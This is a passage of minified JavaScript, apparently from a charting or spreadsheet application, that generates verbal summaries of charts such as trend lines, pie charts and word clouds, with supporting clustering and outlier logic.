Wja(g,B,Pc(K));break}else if(u>F.ma[K].ma)break;I=I!=-1?F.ma[I].oa:QKr(a.va[B].xa,u);a.Da[B].push(I);I==x?p.iva.Mc(Pc(B)):I>x&&(x=I,A=KKr(F),p.iva.Jp(),p.iva.Mc(Pc(B)));I==z?p.jva.Mc(Pc(B)):I<z&&(z=I,p.jva.Jp(),p.jva.Mc(Pc(B)))}}x-=z;x>a.Ea.oa&&(a.Ea.oa=x,a.Ea.ma=u,a.Ea.qa=A);q==0&&(h=p.iva.jl()==1,k=p.jva.jl()==1);p.lUb=f;p.J2a=q;p.Mdc=r;p.BVc=h;p.DVc=k;p.Hua=[];c.forEach(function(ha){return function(na,sa){var ya=Pc(tca(na,10)).intValue();ha.iva.Kd(Pc(ya))?ha.iva.Ns(Pc(ya)):(sa.oa.ma==a.qa[0].ma&&
ha.BVc&&(a.va[ya].Aa=!0),a.va[ya].ma.push(aMr(sa.oa,ha.lUb)),a.va[ya].qa+=(ha.J2a-sa.ma|0)/a.qa.length,ha.Hua.push(na))}}(p));for(f=0;f<p.Hua.length;f=f+1|0)c.wf(p.Hua[f]);p.iva.Fm(function(ha){return function(na){c.La(na.toString(),yLr(ha.Mdc,ha.J2a))}}(p));mg(p.Hua);e.forEach(function(ha){return function(na,sa){var ya=Pc(tca(na,10)).intValue();ha.jva.Kd(Pc(ya))?ha.jva.Ns(Pc(ya)):(sa.oa.ma==a.qa[0].ma&&ha.DVc&&(a.va[ya].Ba=!0),a.va[ya].oa.push(aMr(sa.oa,ha.lUb)),a.va[ya].va+=(ha.J2a-sa.ma|0)/a.qa.length,
ha.Hua.push(na))}}(p));for(f=0;f<p.Hua.length;f=f+1|0)e.wf(p.Hua[f]);p.jva.Fm(function(ha){return function(na){e.La(na.toString(),yLr(ha.Mdc,ha.J2a))}}(p));f=r}var S=f,V=h,fa=k;c.forEach(function(ha,na){ha=Pc(tca(ha,10)).intValue();a.va[ha].Da=c.Gq()==1;a.va[ha].ma.push(aMr(na.oa,S));a.va[ha].qa+=(a.qa.length-na.ma|0)/a.qa.length;na.ma==0&&V&&(a.va[ha].Aa=!0)});e.forEach(function(ha,na){ha=Pc(tca(ha,10)).intValue();a.va[ha].Ea=e.Gq()==1;a.va[ha].oa.push(aMr(na.oa,S));a.va[ha].va+=(a.qa.length-na.ma|
0)/a.qa.length;na.ma==0&&fa&&(a.va[ha].Ba=!0)})}function UMr(a){for(var c=[],e=0;e<a.length;e=e+1|0)for(var f=0;f<(a.length-1|0);f=f+1|0){for(var g=a[f],h=f+1|0,k=a[h];!(k&&!k.Si()||(h=h+1|0)>=a.length);)k=a[h];PDr(g,k)&&(g.Hv(yG(k)),k.Jp())}for(e=0;e<a.length;e=e+1|0)(f=a[e])&&!f.Si()&&(f=f.Vm(),nF(f,pc(function(p,q){return oc(p.ma,q.ma)})),c.push(f));nF(c,pc(function(p,q){return oc(q.length,p.length)}));return c}
function aNr(a,c){if(c instanceof WKr)return c;if(c instanceof SKr||c instanceof sLr){c=c instanceof SKr?c.wa:[c.wa];for(var e=0;e<c.length;e=e+1|0){var f=aNr(a,c[e]);if(f)return f}}return null}
function dNr(a){for(var c=[],e=[],f=0;f<a.wa.length;f=f+1|0)lg(c,yEr(a.wa[f].ma,Q1(function(g){return g.oa}))),lg(e,zEr(a.wa[f].ma,Q1(function(g){return g.oa})));c=yEr(c,Q1(function(g){return g.oa}));e=zEr(e,Q1(function(g){return g.oa}));return a.ib==null?gNr($Hr(a,e),$Hr(a,c)):ZMr(i5(a.ib),$Hr(a,e),$Hr(a,c))}
function eNr(a){if(!(a.wa.length<2||a.Lb)){var c=xEr(a.va,Q1(function(p){return p.qa})),e=xEr(a.va,Q1(function(p){return p.va})),f=a.va[c].qa==1,g=a.va[e].va==1,h="";f&&(h=j5(h,hNr(i5(a.Aa[c]))));g&&a.wa.length!=2&&(h=j5(h,iNr(i5(a.Aa[e]))));if(!md(h)){var k=f5(h);a.Ca=j5(a.Ca,h);lg(a.Ia,kHr(k,.1))}f&&g&&a.Cc&&a.Ea.ma!=a.qa[0].ma&&a.Ea.ma!=a.qa[a.qa.length-1|0].ma&&(c=jNr(i5(a.Aa[c]),i5(a.Aa[e]),kNr(a,OHr(a.xa,a.Ea.oa,a.Ea.qa),aIr(a,a.Ea))),lg(a.Ia,lHr(f5(c),.9)))}}
function kNr(a,c,e){return a.oa.ma()?a.gb?QHr(c,e):(0,__verbalmessages.CALL_VERBAL_VALUE_AT_X_VALUE)(c,e):c}
function fNr(a){if(!a.Lb&&a.oa.ma()){for(var c=[],e=0;e<a.va.length;e=e+1|0){var f=a.va[e],g=f.ma[0],h=f.ma[f.ma.length-1|0];g=f.Aa&&!J(g.oa,g.ma);h=f.Da&&!J(h.oa,h.ma);f.qa!=1&&(g||h)&&(g&&h?(h=f.ma[0],g=f.ma[f.ma.length-1|0],lg(c,wLr(f5(lNr(i5(a.Aa[e]),aIr(a,h.ma),aIr(a,g.oa))),h.ma.ma-h.oa.ma+g.ma.ma-g.oa.ma))):g?(h=f.ma[0],lg(c,wLr(f5(mNr(i5(a.Aa[e]),aIr(a,h.ma))),h.ma.ma-h.oa.ma))):(h=f.ma[f.ma.length-1|0],lg(c,wLr(f5(nNr(i5(a.Aa[e]),aIr(a,h.oa))),h.ma.ma-h.oa.ma))));g=f.oa[0];h=f.oa[f.oa.length-
1|0];g=f.Ba&&!J(g.oa,g.ma);h=f.Ea&&!J(h.oa,h.ma);a.wa.length>2&&f.va!=1&&(g||h)&&(g&&h?(h=f.oa[0],f=f.oa[f.oa.length-1|0],lg(c,wLr(f5(oNr(i5(a.Aa[e]),aIr(a,h.ma),aIr(a,f.oa))),h.ma.ma-h.oa.ma+f.ma.ma-f.oa.ma))):g?(f=f.oa[0],lg(c,wLr(f5(pNr(i5(a.Aa[e]),aIr(a,f.ma))),f.ma.ma-f.oa.ma))):(f=f.oa[f.oa.length-1|0],lg(c,wLr(f5(qNr(i5(a.Aa[e]),aIr(a,f.oa))),f.ma.ma-f.oa.ma))))}nF(c,pc(function(k,p){return cc(p.ma,k.ma)}));e=a.va.length<=2?1:c.length;for(f=0;f<c.length&&f<e;f=f+1|0)lg(a.Ia,lHr(c[f].oa,.3))}}
function bNr(a,c,e,f,g,h){var k="";if(!(c instanceof ZKr||c instanceof uLr)&&f){k=h.cP();var p=f.za,q="";p<.05?(p=L(q),k=(0,__verbalmessages.CALL_VERBAL_SMOOTH_LINE)(k),q=p+L(k)):p>.4&&(p=L(q),k=(0,__verbalmessages.CALL_VERBAL_FLUCTUATING_LINE)(k),q=p+L(k));k=q}a=rNr(a,c,e,f,g,null,h);return j5(k,a)}
function rNr(a,c,e,f,g,h,k){var p=e.ma,q="",r=c instanceof NLr;if(r||c instanceof sLr){var u=null;q=null;r?q=c:(c=c.wa,c instanceof NLr?q=c:c instanceof SLr&&(q=c.wa[0],ue(q instanceof NLr),u=c.wa[1]));var x=q.wa;q=x>0;c=g?kNr(a,$Hr(a,p[0]),bIr(a,p[0],!0,h)):bIr(a,p[0],!0,h);g=g?kNr(a,$Hr(a,p[p.length-1|0]),bIr(a,p[p.length-1|0],!1,h)):bIr(a,p[p.length-1|0],!1,h);if(r)q=q?(0,__verbalmessages.CALL_VERBAL_LINEAR_INCREASE)(k.cP(),c,g):(0,__verbalmessages.CALL_VERBAL_LINEAR_DECREASE)(k.cP(),c,g),a.Vd&&
a.Cc&&lg(a.Ia,kHr(f5(jLr(a.ye,k.cP(),e,x,a.gb,i5(a.wc))),.9));else{x=Math.abs(x);p=null;if(a.gb){var z=x*36E5;p=Math.exp(z)-1;r=Math.exp(z*24)-1;x=Math.exp(z*24*30.4)-1;z=Math.exp(z*24*365)-1;p=p>1?sNr($Gr(a.Ba,p)):r>1?tNr($Gr(a.Ba,r)):x>1?uNr($Gr(a.Ba,x)):vNr($Gr(a.Ba,z))}else p=$Gr(a.Ba,Math.exp(x)-1);q=q?(0,__verbalmessages.CALL_VERBAL_EXPONENTIAL_INCREASE)(k.cP(),c,g,p):(0,__verbalmessages.CALL_VERBAL_EXPONENTIAL_DECREASE)(k.cP(),c,g,p);lg(a.Ia,kHr(f5(q),.95))}u&&(q=j5(q,rNr(a,u,e,f,!1,h,k)))}else if(c instanceof
ZKr)g=qHr(0,c.b1(),-1,p[0].qa,p[0].va,p[0].wa),a=$Hr(a,g),f.za>0?(f=f.Ia.length,q=f==0?(0,__verbalmessages.CALL_VERBAL_ROUGHLY_CONSTANT_LINE)(k.cP(),a):f==1?(0,__verbalmessages.CALL_VERBAL_ROUGHLY_CONSTANT_LINE_ONE_OUTLIER)(k.cP(),a):f>=4?(0,__verbalmessages.CALL_VERBAL_ROUGHLY_CONSTANT_LINE_MANY_OUTLIERS)(k.cP(),a):(0,__verbalmessages.CALL_VERBAL_ROUGHLY_CONSTANT_LINE_WITH_OUTLIERS)(k.cP(),a,""+f)):q=(0,__verbalmessages.CALL_VERBAL_CONSTANT_LINE)(k.cP(),a);else if(c instanceof uLr){f=[];for(g=0;g<
e.ma.length;g=g+1|0)lg(f,kNr(a,$Hr(a,p[g]),g==0?bIr(a,p[g],!0,null):aIr(a,p[g])));q=GMr(k.cP(),xHr(f));q=L(q)+L(pKr())}else if(c instanceof QLr)q=cNr(a,k,e,c,g,h);else if(c instanceof oLr){e=c.wa;f=h=0;for(q=1;q<e.length;q=q+1|0)u=e[q],u<e[h]&&(h=q),u>e[f]&&(f=q);q=(0,__verbalmessages.CALL_VERBAL_WEEKLY_CYCLE)(k.cP());k=qHr(0,e[h],-1,p[0].qa,p[0].va,p[0].wa);q=g?j5(q,wNr(qLr(h,a.Ba),$Hr(a,k))):j5(q,xNr(qLr(h,a.Ba)));k=qHr(0,e[f],-1,p[0].qa,p[0].va,p[0].wa);q=g?j5(q,yNr(qLr(f,a.Ba),$Hr(a,k))):j5(q,
zNr(qLr(f,a.Ba)))}else if(c instanceof SKr)for(q=c instanceof SLr?(0,__verbalmessages.CALL_VERBAL_SUM_OF_TWO_TRENDS)(k.cP()):(0,__verbalmessages.CALL_VERBAL_PRODUCT_OF_TWO_TRENDS)(k.cP()),p=0;p<2;p=p+1|0)q=j5(q,rNr(a,c.wa[p],e,f,p==0&&g,h,k));else if(c instanceof WKr){q=c instanceof ELr?k.dxb():c instanceof CLr?k.axb():c instanceof DLr?k.bxb():k.Xwb();h=FKr();p=YKr(c,e);r=Q1(function(A){return A.oa});u=Jwn(e.ma,r);e=wEr(e.ma,r);for(r=0;r<p.ma.length;r=r+1|0)x=p.ma[r],sHr(x,FHr(QKr(c,x.ma),u,e));HKr(h,
p.ma[0].ma,p.ma[0].oa,-1,p.ma[0].qa,p.ma[0].va,p.ma[0].wa);for(e=1;e<p.ma.length;e=e+1|0)u=p.ma[e],u.ma!=h.ma[h.ma.length-1|0].ma&&HKr(h,u.ma,u.oa,-1,p.ma[0].qa,p.ma[0].va,p.ma[0].wa);q=FMr(q,rNr(a,c.Aa,h,f,g,c.xa(),k));lg(a.Ia,kHr(f5(q),1))}return q}
function cNr(a,c,e,f,g,h){for(var k=FKr(),p=0;p<e.ma.length;p=p+1|0)HKr(k,e.ma[p].ma,QKr(f,e.ma[p].ma),-1,e.ma[p].qa,e.ma[p].va,e.ma[p].wa);var q=JKr(k);f=q.ma;p=[];J(k,e)||ANr(q,k,e);e=f[0];g&&(q=kNr(a,$Hr(a,e),bIr(a,e,!0,h)),q=c.cxb(q),p.push(q));q=[e.oa];for(var r=0,u=1;u<f.length;u=u+1|0){var x=f[u],z=x.oa-e.oa;e=x;x=g?kNr(a,$Hr(a,e),bIr(a,e,!1,h)):bIr(a,e,!1,h);z==0&&(z=r);u>1&&(z>0&&r>=0||z<0&&r<=0)&&(p.pop(),q.pop());r=Ye(q,e.oa)>-1&&q[q.length-1|0]!=e.oa;if(g){var A;r?A=(0,__verbalmessages.CALL_VERBAL_CURVE_RETURNS_TO)(x):
A=z>0?(0,__verbalmessages.CALL_VERBAL_CURVE_INCREASE_TO)(x):(0,__verbalmessages.CALL_VERBAL_CURVE_DECREASE_TO)(x);p.push(A)}else r=u==1?z>0?c.Zwb(x):c.Ywb(x):z>0?(0,__verbalmessages.CALL_VERBAL_CURVE_INCREASE_UNTIL)(x):(0,__verbalmessages.CALL_VERBAL_CURVE_DECREASE_UNTIL)(x),p.push(r);r=z;q.push(e.oa);if(e.ma==k.ma[k.ma.length-1|0].ma)break}return L(xHr(p))+L(pKr())}function BNr(a,c,e){return a?c>e:c<e}
function ANr(a,c,e){for(var f=0,g=0,h=0,k=0;k<a.ma.length;k=k+1|0){h=g;if(h==0)for(g=0;g<e.ma.length;g=g+1|0)if(e.ma[g].ma==a.ma[k].ma){h=g;break}for(g=h+1|0;g<e.ma.length&&e.ma[g].ma!=a.ma[k+1|0].ma;g=g+1|0);for(var p=c.ma[h].oa>c.ma[h>0?h-1|0:h+1|0].oa,q=h;(q-1|0)>=f&&BNr(p,e.ma[q-1|0].oa,e.ma[q].oa);)q=q-1|0;for(;(h+1|0)<g&&BNr(p,e.ma[h+1|0].oa,e.ma[h].oa);)h=h+1|0;f=[];lg(f,Pc(q));lg(f,Pc(h));h=Q1(function(r){var u=e.ma;r=r.intValue();return u[r].oa});q=void 0;f=q=p?yEr(f,h).intValue():zEr(f,
h).intValue();a.ma[k].ma=e.ma[q].ma;a.ma[k].oa=e.ma[q].oa;a.ma[k].xa=e.ma[q].xa;a.ma[k].qa=e.ma[q].qa;a.ma[k].va=e.ma[q].va;a.ma[k].wa=e.ma[q].wa}}function CNr(){this.qa=0;this.xa=!1;this.ma=this.oa=0;this.va=this.wa=this.za=!1;this.Aa=this.Ba=0}E(CNr,G);function DNr(){this.va=0}E(DNr,XHr);
DNr.prototype.tb=function(){var a=this.ma.Sj();this.za=GGr();var c=LGr(),e=ZHr(this,this.va);if(this.oa.ma()){var f=ZHr(this,0),g=Gd(a);e=(0,__verbalmessages.CALL_VERBAL_INTRO_PIE_CHART)(g,e,f)}else f=Gd(a),e=(0,__verbalmessages.CALL_VERBAL_INTRO_PIE_CHART_NO_LABELS)(f,e);e5(c,f5(e));e5(this.za,c);if(this.qa.za)return a=" "+L(__verbalmessages.MSG_VERBAL_PIE_CHART_NO_POSITIVE_ERROR),e5(c,f5(a)),!0;if(this.qa.xa)return a=" "+L(__verbalmessages.MSG_VERBAL_PIE_CHART_NEGATIVE_ERROR),e5(c,f5(a)),!0;if(a==
1)return e5(c,f5(ENr(this,0,!1))),!0;this.qa.va&&(e=MHr(this.xa,this.qa.qa,this.va),e=(0,__verbalmessages.CALL_VERBAL_TOTAL_VALUE)(e),e5(c,f5(" "+L(e))));if(a<=3){c=IGr();for(e=0;e<a;e=e+1|0)e5(c,f5(ENr(this,e,this.qa.va)));e5(this.za,c);return!0}this.qa.wa?e5(this.za,f5(__verbalmessages.MSG_VERBAL_ALL_VALUES_ARE_MISSING)):(a=FNr(this,this.qa.ma),c=FNr(this,this.qa.oa),a=(0,__verbalmessages.CALL_VERBAL_LARGEST_AND_SMALLEST)(a,c),e5(this.za,f5(a)));return!0};
DNr.prototype.lb=function(){var a=gf();a:{var c=this.ma.Sj();var e=this.qa;if(!(e.xa||e.za||e.wa)&&c>3){e=this.qa;var f=dAr(e.Da,e.Aa);e.Ca=f.ma;e.Ba=f.oa/e.qa;e=this.qa.Ca.length;if(e>1&&e<=3&&e/c<.3){c=$Gr(this.Ba,this.qa.Ba);f=[];for(var g=0;g<e;g=g+1|0){var h=f,k=LHr(this.xa,this.qa.Ca[g],0);h.push(k)}e=f5(AKr(e,h5(f,!1),c));break a}}e=null}e&&(c=new hHr,iHr(c,e,1),pf(a,c));this.Qa=rf(a);return!0};
function ENr(a,c,e){var f=LHr(a.xa,c,a.va),g=$Gr(a.Ba,a.ma.Hs(c,a.va)/a.qa.qa);if(!a.oa.ma()){var h;e?h=(0,__verbalmessages.CALL_VERBAL_VALUE_WITH_PERCENTAGE)(f,g):h=f;return h}a=LHr(a.xa,c,0);var k;e?k=(0,__verbalmessages.CALL_VERBAL_VALUE_AND_LABEL_WITH_PERCENTAGE)(f,a,g):k=QHr(f,a);return k}
function FNr(a,c){var e=a.ma;e=eAr(e,a.va,c,e.Sj());if(e.length==0)return a=MHr(a.xa,c,a.va),(0,__verbalmessages.CALL_VERBAL_VALUE_DOES_NOT_OCCUR)(a);if(e.length==1||!a.oa.ma())return ENr(a,e[0],a.qa.va);c=MHr(a.xa,c,a.va);var f;e.length==2?f=wHr(LHr(a.xa,e[0],0),LHr(a.xa,e[1],0)):f=(0,__verbalmessages.CALL_VERBAL_MULTIPLE_ITEMS)(Pc(e.length));a=f;f=L(c)+" ";a=(0,__verbalmessages.CALL_VERBAL_PARENTHETICAL_REMARK)(a);return f+L(a)}function GNr(){this.ma=0}E(GNr,G);
function HNr(a){var c=new GNr;c.ma=0;c.oa=a;return c}function INr(a){return a instanceof GNr}function JNr(){this.wa=this.va=this.oa=0}E(JNr,G);
function KNr(a){a.va=a.ma.ma[a.ma.ma.length-1|0].ma-a.ma.ma[0].ma;var c=wEr(a.ma.ma,Q1(function(p){return p.oa})),e=Jwn(a.ma.ma,Q1(function(p){return p.oa}));a.wa=c-e;a.va==0&&(a.va=1);a.wa==0&&(a.wa=1);c=Ra([a.ma.ma.length],GNr,INr);e=Ra([a.oa],pHr,uHr);for(var f=0;f<a.oa;f=f+1|0)Gb(e,f,tHr(a.ma.ma[a.oa==1?0:Ib(f/(a.oa-1|0)*(a.ma.ma.length-1|0))]));for(f=0;f<a.ma.ma.length;f=f+1|0){var g=HNr(a.ma.ma[f]);c[f]=g;LNr(a,g,e)}f=!1;g=0;for(var h;!f&&(h=g,g=g+1|0,h)<100;){MNr(a,c,e);f=!0;for(var k=0;k<
c.length;k=k+1|0)LNr(a,c[k],e)&&(f=!1)}a.qa=[];for(h=0;h<a.oa;h=h+1|0)lg(a.qa,[]);for(h=0;h<a.ma.ma.length;h=h+1|0)a.qa[c[h].ma].push(c[h].oa)}function LNr(a,c,e){for(var f=1.7976931348623157E308,g,h=0,k=0;k<a.oa;k=k+1|0){g=a;var p=c,q=e[k];g=Math.sqrt(Math.pow((q.oa-p.oa.oa)/g.wa,2)+Math.pow((q.ma-p.oa.ma)/g.va,2));g<f&&(f=g,h=k)}return c.ma!=h?(c.ma=h,!0):!1}
function MNr(a,c,e){for(var f=0;f<a.oa;f=f+1|0){for(var g=0,h=0,k=0,p=0;p<c.length;p=p+1|0)c[p]&&c[p].ma==f&&(g+=c[p].oa.ma,h+=c[p].oa.oa,k=k+1|0);k>0&&(e[f].ma=g/k,e[f].oa=h/k)}}function NNr(){this.oa=0}E(NNr,G);function ONr(){this.qb=0}E(ONr,vd);function PNr(a,c){var e=new ONr;e.ma=a;e.qb=c;return e}
var QNr=PNr("CREATE_SERIES_ARRAY",0),RNr=PNr("FIT_SERIES_KMEANS",1),SNr=PNr("FIT_SERIES_FILTER",2),TNr=PNr("FIT_SERIES_MODEL",3),UNr=PNr("FIT_SERIES_GET_DESCRIPTIONS",4),VNr=PNr("GET_OUTLIERS",5),WNr=PNr("DONE",6);function XNr(){this.gb=this.Ua=this.Ea=!1;this.va=this.Ca=0}E(XNr,XHr);
function YNr(a){var c=a.Da;switch(a.Da.ordinal()){case 0:J(a.oa.oa(),Vyn)?(a.Ca=a.ma.xk()>2?1:0,a.qa=UKr(a.oa,a.Ca,1,!0)):(a.Ca=0,a.qa=VKr(a.oa));ZNr(a)?(c=VS(a.ma,a.Ca),a.Ea=D0h(c),a.Ua=E0h(c),a.Ia=SHr(a.xa,a.Ca)):(a.Ea=!1,a.Ua=!1,a.Ia=a.oa.va(S1));a.Ma=a.oa.va(Ryn);a.gb=!0;a.wa=[];for(c=0;c<a.qa.length;c=c+1|0){var e=KKr(a.qa[c]),f=a.wa,g=SHr(a.xa,e);f.push(g);J(VS(a.ma,e),TS)||(a.gb=!1)}c=RNr;break;case 1:c=a.qa[a.va];a.Aa.push(new NNr);e=new JNr;ve(!0,"AZ");Ke(c,"BZ");e.ma=c;e.oa=2;if(c.ma.length<=
2)for(e.qa=[],f=0;f<2;f=f+1|0)g=[],f<c.ma.length&&g.push(c.ma[f]),e.qa.push(g);else KNr(e);f=a.Sa;g=a.va;c=$Nr(e.qa,c);f[g]=c;c=SNr;break;case 2:c=a.qa[a.va];e=a.Aa[a.va];f=a.Sa[a.va];g=Ra([c.ma.length-f.length|0],Cca,Jb);var h=Ra([g.length],Cca,Jb);a.wb=c;for(var k=Xe(f)?null:FKr(),p=0,q=0;q<c.ma.length;q=q+1|0){var r=c.ma[q];if(!Ze(f,r)){var u=r.ma,x=r.oa;k&&HKr(k,u,x,r.xa,r.qa,r.va,r.wa);g[p]=u;r=void 0;Gb(h,(r=p,p=p+1|0,r),x)}}k&&(a.wb=k);e.oa=Math.abs(own(g,h));c=TNr;break;case 3:c=a.Aa[a.va];
c.oa>.8&&(e=a.wb,f=OLr(),GIr(f,e),c.ma=f);a.ib.push(c.ma);c=UNr;break;case 4:c=a.Aa[a.va];e=KKr(a.qa[a.va]);c.qa=aOr(a,a.Ca,e).Ia();c.va=aOr(a,e,a.Ca).Ia();c=(a.va=a.va+1|0)>=a.qa.length?VNr:RNr;break;case 5:a.zb=OMr(a.qa,a.ib);c=a.zb.ma;for(e=0;e<a.qa.length;e=e+1|0)for(f=a.Sa[e],g=c[e],h=e,k=0;k<f.length;k=k+1|0){p=!1;for(q=0;q<g.length;q=q+1|0)if(f[k].xa==g[q].ma.xa&&f[k].qa==g[q].ma.qa){p=!0;break}p||g.push(fMr(f[k],0,h))}c=WNr;break;case 6:break;default:throw Xa("qZ`"+L(a.Da)).Fa;}a.Da=c;return J(a.Da,
WNr)}function ZNr(a){return J(a.oa.oa(),Vyn)?!0:a.oa.ma()}function $Nr(a,c){var e=[];nF(a,pc(function(f,g){return oc(f.length,g.length)}));(c.ma.length>=5&&a[0].length==1||c.ma.length>=10&&a[0].length==2)&&qf(e,a[0]);return e}
function aOr(a,c,e){var f=VS(a.ma,c),g=H2h(a.ma,c);e=H2h(a.ma,e);for(var h=[],k=0;k<g.length;k=k+1|0)g[k]!=null&&e[k]!=null&&h.push(g[k]);g=sEr(h);switch(f.ordinal()){case 1:case 2:case 4:return MJr(a.ma,c,g,null);case 6:return MJr(a.ma,c,g,Q1(function(p){return H0h(p)}));default:return xJr(a.ma,c,g)}}
XNr.prototype.tb=function(){if(!YNr(this))return!1;var a=ZNr(this)?this.Ea?this.Ma==null?VMr(h5(this.wa,!0),bOr()):WMr(i5(this.Ma),h5(this.wa,!0),bOr()):this.Ma==null?XMr(i5(this.Ia),h5(this.wa,!0),bOr()):YMr(i5(this.Ma),i5(this.Ia),h5(this.wa,!0),bOr()):$Mr(h5(this.wa,!0),bOr());this.za=GGr();if(this.qa.length==1)a=j5(a,cOr(this,0,!0)),e5(this.za,f5(a));else{e5(this.za,f5(a));a=IGr();for(var c=0;c<this.qa.length;c=c+1|0)e5(a,f5(cOr(this,c,!1)));e5(this.za,a)}return!0};
function cOr(a,c,e){var f=sKr(a.xa),g=sKr(a.Ib),h=dOr(a,a.wa[c],a.qa[c],a.Aa[c]);g=qKr(J(a.oa.oa(),Vyn)?f:g,a.Aa[c].va);ZNr(a)?(a=qKr(f,a.Aa[c].qa),e?(h=j5(h,a),h=j5(h,g)):(h=j5(h,g),h=j5(h,a))):h=j5(h,g);return h}function dOr(a,c,e,f){return f.ma instanceof NLr&&a.Ua&&a.gb?jLr(a.Cb,i5(c),e,f.ma.wa,a.Ea,i5(a.Ia)):""}
XNr.prototype.lb=function(){if(!YNr(this))return!1;for(var a=[],c=0;c<this.qa.length;c=c+1|0){var e=dOr(this,this.wa[c],this.qa[c],this.Aa[c]);if(!md(e)){var f=a;e=kHr(f5(e),1);f.push(e)}}c=EMr(this.zb,this,this.Ea,!1,ZNr(this));for(f=0;f<c.length;f=f+1|0){e=a;var g=lHr(c[f],.7);e.push(g)}this.Qa=rf(lG(gf(),mHr(a)));return!0};function eOr(){}E(eOr,XHr);eOr.prototype.tb=function(){this.za=f5(__verbalmessages.MSG_VERBAL_UNKNOWN_CHART_SUMMARY);return!0};eOr.prototype.lb=function(){this.Qa=rf(gf());return!0};
function fOr(){this.ma=0}E(fOr,G);function gOr(){this.va=0}E(gOr,XHr);
gOr.prototype.tb=function(){this.za=GGr();if(this.va==1){var a=hOr(this,0);var c=a.ma;var e=i5(this.qa[0]);c=(0,__verbalmessages.CALL_VERBAL_INTRO_WORD_CLOUD_SINGLE_COLUMN)(Pc(c),e);c=j5(c,a.oa);e5(this.za,f5(c))}else for(a=this.za,c=h5(this.qa,!0),c=(0,__verbalmessages.CALL_VERBAL_INTRO_WORD_CLOUD_MULTI_COLUMN)(c),e5(a,f5(c)),a=IGr(),e5(this.za,a),c=0;c<this.qa.length;c=c+1|0){e=hOr(this,Math.imul(c,2));var f=e.ma;var g=i5(this.qa[c]);f=(0,__verbalmessages.CALL_VERBAL_WORD_CLOUD_INDIVIDUAL_COLUMN)(Pc(f),
g);f=j5(f,e.oa);e5(a,f5(f))}return!0};gOr.prototype.lb=function(){this.Qa=rf(gf());return!0};function hOr(a,c){for(var e=[],f=0,g=2147483647,h=0;h<a.ma.Sj();h=h+1|0){var k=a.ma.TG(h,c);if(k!=null){var p=void 0;if((p=f,f=f+1|0,p)>=5)break;var q=Fca(a.ma.Vw(h,c+1|0));ue(q<=g);g=q;p=e;k=QHr(i5(k),""+q);p.push(k)}}a=f;e=xHr(e);e=(0,__verbalmessages.CALL_VERBAL_TOP_WORDS)(Pc(a),e);a=new fOr;a.oa=e;a.ma=f;return a}
function iOr(a,c,e,f){Ke(a,"NY");Ke(c,"OY");Ke(e,"PY");Ke(f,"QY");if(a.qa().xk()==0||a.qa().Sj()==0){var g=new CKr;YHr(g,a,c,e,f);return g}switch(a.oa().ordinal()){case 16:case 3:case 23:case 20:return g=new PMr,QMr(g,a,c,e,f),g;case 4:case 7:case 21:case 22:case 11:case 10:return BKr(a,c,e,f);case 17:g=new DNr;YHr(g,a,c,e,f);Be(g.ma.xk()>0,"xZ");Be(!a.ma()||g.ma.xk()>1,"yZ");Be(g.ma.Sj()>0,"zZ");g.va=a.ma()?1:0;c=new CNr;e=g.ma;f=g.va;c.Da=e;c.Aa=f;a=L2h(e,f);c.xa=a.oa>0;c.za=a.ma==0;c.qa=a.wa;c.va=
Math.abs(c.qa-100)>.5;a=e.Sj();c.oa=1.7976931348623157E308;c.ma=4.9E-324;for(var h=0;h<a;h=h+1|0){var k=e.Hs(h,f);k==null||isNaN(k)||(c.oa=Math.min(k,c.oa),c.ma=Math.max(k,c.ma))}c.wa=c.oa>c.ma;g.qa=c;return g;case 8:return g=oHr(a),D0h(VS(g.qa(),0))?(a=new PMr,QMr(a,g,c,e,f),c=a):c=BKr(a,c,e,f),c;case 19:case 5:return g=new XNr,YHr(g,a,c,e,f),g.Sa=[],g.Aa=[],g.ib=[],g.Da=QNr,Be(g.ma.xk()>0,"xZ"),Be(!a.ma()||g.ma.xk()>1,"yZ"),Be(g.ma.Sj()>0,"zZ"),g.Ib=UHr(c,e,f,g.ma),g.Cb=kLr(g.xa,c),g;case 27:g=
new gOr;YHr(g,a,c,e,f);Be(g.ma.xk()>0&&(g.ma.xk()%2|0)==0,"CZ");Be(g.ma.Sj()>0,"zZ");g.va=g.ma.xk()/2|0;g.qa=[];for(c=0;c<g.ma.xk();c=c+2|0)e=g.qa,f=M0h(g.ma,c),e.push(f);return g;default:return g=new eOr,YHr(g,a,c,e,f),g}}function jOr(a,c,e){return Math.min(a.length,e.oa,aG(eG(e.ma,uc(function(f){return c.map(function(g){return Pc(Math.min(g.length,f.intValue()))}).reduce(function(g,h){g=g.intValue();h=h.intValue();return Pc(g+h|0)},Pc(0))})),Pc(2147483647)).intValue())}
function kOr(){this.oa=gb(0)}E(kOr,Aeq);kOr.prototype.va=function(a,c){qbi(this.ma,this.oa);var e=Beq(a).filter(function(h){return!Xe(h)});a=jOr(a,e,c);c=0;for(var f=[];f.length<a;){c=c%e.length|0;var g=e[c];lg(f,Ceq(g,this.ma));Xe(g)?ng(e,c):c=c+1|0}return f};function lOr(){var a=Gs().Wr()();xeq();var c=eGn(Rea()),e=new jxh,f=Udq(Xdq(Udq(new Tdq,veq),a),ueq),g=Rea(),h=new kOr;h.ma=g;h.oa=c;return weq(Zdq(Ydq(Vdq(Wdq(f,h),Rdq(e)),a.Ma.oa)))}
function mOr(a,c,e){var f=new imq;f.wa=c;f.qa=a;e!=null&&(f.va=e);return f}function nOr(a,c){var e=new imq;FBr(e,qGc(c));UGc(c).then(function(f){kmq(a,35478,e,19,f,$Gc(c))})}function oOr(a){var c=Hmq(a);Kk(c);Fi(a.__eventTarget);a.__eventTarget=void 0}function pOr(a,c,e){this.callback=c;this.ma=0;this.iL=!1;this.requests=a||[];this.responses=new Map;this.qa=e||this.requests.length}pOr.prototype.cancel=function(){this.iL=!0};
pOr.prototype.oa=function(a,c){a=gEc(a);this.responses.has(a)||this.responses.set(a,c);c=[];if(!this.iL){a=this.requests.length;for(var e=this.ma;e<a;e++){var f=gEc(this.requests[e]);if(!this.responses.has(f))break;f=this.responses.get(f);f!=null&&(f=f.response);c.push(f)}c.length<this.qa&&this.ma+c.length<a||(this.ma+=c.length,this.callback(c),this.ma>=this.requests.length&&this.cancel())}};function qOr(){this.requests=[];this.ma=null}qOr.prototype.add=function(a){this.requests.push(a)};
